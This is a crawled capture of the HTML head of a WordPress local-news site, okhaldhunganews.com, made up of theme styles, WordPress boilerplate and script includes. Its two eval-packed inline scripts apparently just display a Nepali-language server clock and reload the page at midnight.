

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://okhaldhunganews.com/
body_size: 20301
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
	<title></title>
	<!--iOS/android/handheld specific -->	
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<link rel="stylesheet" type="text/css" media="all" href="https://okhaldhunganews.com/wp-content/themes/okhaldhunganews/style.css" />
	<link rel="pingback" href="https://okhaldhunganews.com/xmlrpc.php" />
			<!--[if lt IE 9]> <script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script> <![endif]-->
	<style type="text/css">
body {background-color:#EBEBEB;}

.top .toplink,.flex-direction-nav .flex-prev,.flex-direction-nav .flex-next, #search-image, .nav-previous a,.nav-next a, .mts-subscribe input[type="submit"], .sbutton, .currenttext, .pagination a:hover {background-color:#225180; }
.currenttext, .pagination a:hover{ border:1px solid #225180;}
.related-posts a,.theauthor a,.single_post a, a:hover, .textwidget a, #commentform a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, footer .widget li a:hover {color:#225180; }
.postauthor h5,.reply a,.current-menu-item a{ color:#225180;}
.secondary-navigation{ border-bottom:4px solid #225180; }
body > footer{border-top:4px solid #225180;}
.article { float: right; padding-right: 0; border-right: 0; }
#content_box { border-right:none; border-left:1px solid #E5E5E5; padding:0 0 0 4%; width: 96%; }
.sidebar.c-4-12 { float: left; padding-right: 0; }
.postauthor h5, .reply a, .current-menu-item a{color:#fff;}
#navigation ul li a:hover{color:#1a1919;}
</style>
	<script type="text/javascript">
eval((function(){var d=[80,85,94,87,75,71,76,81,79,82,60,90,72,74,70,66,89,86,88,65];var f=[];for(var g=0;g<d.length;g++)f[d[g]]=g+1;var v=[];for(var y=0;y<arguments.length;y++){var r=arguments[y].split('~');for(var b=r.length-1;b>=0;b--){var l=null;var p=r[b];var h=null;var i=0;var q=p.length;var n;for(var w=0;w<q;w++){var e=p.charCodeAt(w);var a=f[e];if(a){l=(a-1)*94+p.charCodeAt(w+1)-32;n=w;w++;}else if(e==96){l=94*(d.length-32+p.charCodeAt(w+1))+p.charCodeAt(w+2)-32;n=w;w+=2;}else{continue;}if(h==null)h=[];if(n>i)h.push(p.substring(i,n));h.push(r[l+1]);i=w+1;}if(h!=null){if(i<q)h.push(p.substring(i));r[b]=h.join('');}}v.push(r[0]);}var u=v.join('');var k='abcdefghijklmnopqrstuvwxyz';var x=[39,96,10,92,42,126].concat(d);var m=String.fromCharCode(64);for(var g=0;g<x.length;g++)u=u.split(m+k.charAt(g)).join(String.fromCharCode(x[g]));return u.split(m+'!').join(m);})('P&_$_508f=["0","toString"P$6"P$7"P$8"P$9P!0P!1P!2P!3P!4P!5","substring"];P&P";function convert(P"){if(P"@q 10){P"= P#0]+ P"};P&b=P"[P#1]]();P&a= new @zrray(P#2P 3P 4P 5P 6P 7P 8P 9P 10P 11]);return a[b[P#12]](0,1)]+ a[b[P#12]](1,2)]}function get@znalog(c)P%>P\')P%=P\'){cP\'}else {c= c- 12}}else P%@q 12)P%== 0){cP\'}}};return c}~],P#~","&#241~numbered~_$_508f[~,"&#240~{if(c~var ~= 12'));
var currenttime = 'January 23, 2026, 6:04:40 am'; 
eval((function(){var d=[94,81,80,86,66,89,71,70,60,88,87,82,85,74,65,76,90,75,79,72];var y=[];for(var k=0;k<d.length;k++)y[d[k]]=k+1;var x=[];for(var o=0;o<arguments.length;o++){var i=arguments[o].split('~');for(var p=i.length-1;p>=0;p--){var b=null;var w=i[p];var l=null;var j=0;var r=w.length;var e;for(var t=0;t<r;t++){var s=w.charCodeAt(t);var g=y[s];if(g){b=(g-1)*94+w.charCodeAt(t+1)-32;e=t;t++;}else if(s==96){b=94*(d.length-32+w.charCodeAt(t+1))+w.charCodeAt(t+2)-32;e=t;t+=2;}else{continue;}if(l==null)l=[];if(e>j)l.push(w.substring(j,e));l.push(i[b+1]);j=t+1;}if(l!=null){if(j<r)l.push(w.substring(j));i[p]=l.join('');}}x.push(i[0]);}var m=x.join('');var f='abcdefghijklmnopqrstuvwxyz';var v=[92,39,42,10,96,126].concat(d);var n=String.fromCharCode(64);for(var k=0;k<v.length;k++)m=m.split(n+f.charAt(k)).join(String.fromCharCode(v[k]));return m.split(n+'!').join(n);})('^(_$_e9ab=[^+Second^*setSecond^*get@zour^* : ",^+Minute^*&#2350^&43^&81^&51^&66^&44^&81^&61;","^\'05^\'2a^$0^$e^\'28^\'4d^$9","^$5^$f^$9^$e^\'28","inner@zTM@v","ser^,ime",^+Element@kyId"," ","0","00","re^.","loca^-","on^.","displaytime()","re^.()"];^(serverdate= new Date(currenttime);func^- displaytime(){^ 1]](^ 0^)+ 1);^(b=con^,(get@unalog((^ ^%> 12)?^ ^%- 12:^ ^%))+ ^#3]+ con^,(^ 4^))+ ^#3]+ con^,(^ 0^));if(^ ^%>= 12&& ^ ^%@o 18){^(a=^#5]}else {if(^ ^%>= 18&& ^ ^%@o= 23){^(a=^#6]}else {^(a=^#7]}};document[^"0]](^#9])[^#8]]= b+^!1]+ a+^!1]}func^- re^.(){if(^ ^%==^!2]&& ^ 4^)==^!3]&& ^ 0^)==^!3]){return window[^"5]][^"4^)}}window[^"6]]= func^-(){setInterval(^"7],1000);setInterval(^"8],1000)}~serverdate[^#~ ^"~^#1~_$_e9ab[~^\'3~2^)~;&#23~@au09~var ~]]()~s","~"get~vert~tion~load'));
</script>	<meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="www.okhaldhunganews.com &raquo; Feed" href="https://okhaldhunganews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.okhaldhunganews.com &raquo; Comments Feed" href="https://okhaldhunganews.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/okhaldhunganews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=897576e2086612bb82c9df03c7f7e303"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='GoogleFonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3Aregular%2Cbold&#038;v1&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Fontawesome-css' href='https://okhaldhunganews.com/wp-content/themes/okhaldhunganews/font-awesome/css/font-awesome.min.css?ver=897576e2086612bb82c9df03c7f7e303' type='text/css' media='all' />
<link rel='stylesheet' id='customStyles-css' href='https://okhaldhunganews.com/wp-content/themes/okhaldhunganews/h_online.css?ver=897576e2086612bb82c9df03c7f7e303' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://okhaldhunganews.com/wp-includes/css/dist/block-library/style.min.css?ver=897576e2086612bb82c9df03c7f7e303' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://okhaldhunganews.com/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='sow-testimonial-css' href='https://okhaldhunganews.com/wp-content/plugins/so-widgets-bundle/widgets/testimonial/css/style.css?ver=1.69.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-testimonials-default-2a126de3e024-css' href='https://okhaldhunganews.com/wp-content/uploads/siteorigin-widgets/sow-testimonials-default-2a126de3e024.css?ver=897576e2086612bb82c9df03c7f7e303' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js?ver=1.7.1" id="jquery-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js?ver=1.8.16" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://okhaldhunganews.com/wp-content/themes/okhaldhunganews/js/modernizr.min.js?ver=897576e2086612bb82c9df03c7f7e303" id="modernizr-js"></script>
<script type="text/javascript" src="https://okhaldhunganews.com/wp-content/themes/okhaldhunganews/js/customscript.js?ver=897576e2086612bb82c9df03c7f7e303" id="customscript-js"></script>
<link rel="https://api.w.org/" href="https://okhaldhunganews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://okhaldhunganews.com/wp-json/wp/v2/pages/7" /><link rel="canonical" href="https://okhaldhunganews.com/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://okhaldhunganews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fokhaldhunganews.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://okhaldhunganews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fokhaldhunganews.com%2F&#038;format=xml" />
<meta property="fb:app_id" content="616833721848100"/><style media="all" id="siteorigin-panels-layouts-head">/* Layout 7 */ #pgc-7-0-0 , #pgc-7-0-1 { width:50%;width:calc(50% - ( 0.5 * 30px ) ) } #pg-7-0 , #pg-7-1 , #pg-7-2 , #pg-7-3 , #pg-7-4 , #pg-7-5 , #pg-7-6 , #pg-7-7 , #pg-7-8 , #pg-7-9 , #pl-7 .so-panel { margin-bottom:30px } #pgc-7-1-0 , #pgc-7-3-0 , #pgc-7-5-0 , #pgc-7-7-0 , #pgc-7-9-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pgc-7-2-0 , #pgc-7-2-1 , #pgc-7-2-2 , #pgc-7-6-0 , #pgc-7-6-1 , #pgc-7-6-2 , #pgc-7-10-0 , #pgc-7-10-1 , #pgc-7-10-2 { width:33.3333%;width:calc(33.3333% - ( 0.666666666667 * 30px ) ) } #pgc-7-4-0 , #pgc-7-8-1 { width:33.3%;width:calc(33.3% - ( 0.667 * 30px ) ) } #pgc-7-4-1 , #pgc-7-8-0 { width:66.7%;width:calc(66.7% - ( 0.333 * 30px ) ) } #pl-7 .so-panel:last-of-type { margin-bottom:0px } #pg-7-0.panel-has-style > .panel-row-style, #pg-7-0.panel-no-style , #pg-7-1.panel-has-style > .panel-row-style, #pg-7-1.panel-no-style , #pg-7-2.panel-has-style > .panel-row-style, #pg-7-2.panel-no-style , #pg-7-3.panel-has-style > .panel-row-style, #pg-7-3.panel-no-style , #pg-7-4.panel-has-style > .panel-row-style, #pg-7-4.panel-no-style , #pg-7-5.panel-has-style > .panel-row-style, #pg-7-5.panel-no-style , #pg-7-6.panel-has-style > .panel-row-style, #pg-7-6.panel-no-style , #pg-7-7.panel-has-style > .panel-row-style, #pg-7-7.panel-no-style , #pg-7-8.panel-has-style > .panel-row-style, #pg-7-8.panel-no-style , #pg-7-9.panel-has-style > .panel-row-style, #pg-7-9.panel-no-style , #pg-7-10.panel-has-style > .panel-row-style, #pg-7-10.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-7-0.panel-no-style, #pg-7-0.panel-has-style > .panel-row-style, #pg-7-0 , #pg-7-1.panel-no-style, #pg-7-1.panel-has-style > .panel-row-style, #pg-7-1 , #pg-7-2.panel-no-style, #pg-7-2.panel-has-style > .panel-row-style, #pg-7-2 , #pg-7-3.panel-no-style, #pg-7-3.panel-has-style > .panel-row-style, #pg-7-3 , #pg-7-4.panel-no-style, #pg-7-4.panel-has-style > .panel-row-style, #pg-7-4 , #pg-7-5.panel-no-style, #pg-7-5.panel-has-style > .panel-row-style, #pg-7-5 , #pg-7-6.panel-no-style, #pg-7-6.panel-has-style > .panel-row-style, #pg-7-6 , #pg-7-7.panel-no-style, #pg-7-7.panel-has-style > .panel-row-style, #pg-7-7 , #pg-7-8.panel-no-style, #pg-7-8.panel-has-style > .panel-row-style, #pg-7-8 , #pg-7-9.panel-no-style, #pg-7-9.panel-has-style > .panel-row-style, #pg-7-9 , #pg-7-10.panel-no-style, #pg-7-10.panel-has-style > .panel-row-style, #pg-7-10 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-7-0 > .panel-grid-cell , #pg-7-0 > .panel-row-style > .panel-grid-cell , #pg-7-1 > .panel-grid-cell , #pg-7-1 > .panel-row-style > .panel-grid-cell , #pg-7-2 > .panel-grid-cell , #pg-7-2 > .panel-row-style > .panel-grid-cell , #pg-7-3 > .panel-grid-cell , #pg-7-3 > .panel-row-style > .panel-grid-cell , #pg-7-4 > .panel-grid-cell , #pg-7-4 > .panel-row-style > .panel-grid-cell , #pg-7-5 > .panel-grid-cell , #pg-7-5 > .panel-row-style > .panel-grid-cell , #pg-7-6 > .panel-grid-cell , #pg-7-6 > .panel-row-style > .panel-grid-cell , #pg-7-7 > .panel-grid-cell , #pg-7-7 > .panel-row-style > .panel-grid-cell , #pg-7-8 > .panel-grid-cell , #pg-7-8 > .panel-row-style > .panel-grid-cell , #pg-7-9 > .panel-grid-cell , #pg-7-9 > .panel-row-style > .panel-grid-cell , #pg-7-10 > .panel-grid-cell , #pg-7-10 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-7-0-0 , #pgc-7-2-0 , #pgc-7-2-1 , #pgc-7-4-0 , #pgc-7-6-0 , #pgc-7-6-1 , #pgc-7-8-0 , #pgc-7-10-0 , #pgc-7-10-1 { margin-bottom:30px } #pl-7 .panel-grid-cell { padding:0 } #pl-7 .panel-grid .panel-grid-cell-empty { display:none } #pl-7 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel="icon" href="https://okhaldhunganews.com/wp-content/uploads/2017/05/okhaldhunga-news-khabar.com-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://okhaldhunganews.com/wp-content/uploads/2017/05/okhaldhunga-news-khabar.com-logo-e1495961800735.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://okhaldhunganews.com/wp-content/uploads/2017/05/okhaldhunga-news-khabar.com-logo-e1495961800735.png" />
